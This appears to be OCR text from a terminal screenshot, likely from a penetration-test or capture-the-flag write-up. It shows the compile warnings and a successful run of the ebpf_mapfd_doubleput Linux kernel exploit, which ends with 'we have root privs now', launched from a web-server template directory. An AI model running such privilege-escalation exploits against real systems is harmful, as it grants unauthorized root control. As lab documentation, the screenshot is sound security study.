 root@kali: ~
会话 动作 编辑 查看 帮助
doubleput.c: In function 'make_setuid':
doubleput.c:91:13: warning: cast from pointer to integer of d
ifferent size [-Wpointer-to-int-cast]
.insns = (__aligned_u64) insns,
^
doubleput.c:92:15: warning: cast from pointer to integer of d
ifferent size [-Wpointer-to-int-cast]
.license = (__aligned_u64)""
^
<emplates/beez3/39772/ebpf_mapfd_doubleput_exploit$ .doublepu
t
.doubleput
.doubleput: command not found
<emplates/beez3/39772/ebpf_mapfd_doubleput_exploit$ ./doublep
ut
./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a r
oot shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
0>&1